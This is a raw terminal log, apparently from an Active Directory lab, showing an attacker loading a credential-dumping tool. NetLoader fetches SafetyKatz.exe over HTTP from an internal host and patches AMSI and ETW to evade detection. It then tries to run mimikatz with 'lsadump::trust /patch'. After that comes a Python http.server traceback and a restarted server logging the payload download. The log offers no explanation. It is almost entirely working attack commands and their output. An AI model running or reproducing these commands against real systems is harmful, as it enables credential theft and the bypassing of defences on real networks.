 C:\Users\svcadmin>C:\Users\Public\Loader.exe -path http://172.16.100.13:8787/SafetyKatz.exe -args "%Pwn% /patch" "exi
t"
C:\Users\Public\Loader.exe -path http://172.16.100.13:8787/SafetyKatz.exe -args "%Pwn% /patch" "exit"
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.16.100.13:8787/SafetyKatz.exe with args 'lsadump::trust /patch exit'
.#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -path
ERROR mimikatz_doLocal ; "-path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python3 -m http.server 8787
Serving HTTP on 0.0.0.0 port 8787 (http://0.0.0.0:8787/) ...
172.16.2.1 - - [21/Jun/2024 02:18:47] "GET /SafetyKatz.exe HTTP/1.1" 200 -